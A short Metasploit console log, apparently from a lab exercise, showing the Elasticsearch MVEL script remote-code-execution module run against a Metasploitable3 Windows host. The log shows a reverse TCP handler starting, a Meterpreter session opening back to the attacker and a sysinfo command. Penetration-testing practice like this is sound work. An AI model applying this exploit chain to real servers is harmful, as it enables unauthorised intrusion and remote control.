 msf5 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 172.25.1.4:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (53844 bytes) to 172.25.1.3
[*] Meterpreter session 1 opened (172.25.1.4:4444 -> 172.25.1.3:49289) at 2019-07-11 12:59:01 -0400
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\NWk.jar' on the target
meterpreter > sysinfo
Computer    : metasploitable3-win2k8
OS          : Windows Server 2008 R2 6.1 (amd64)
Meterpreter : java/windows
meterpreter >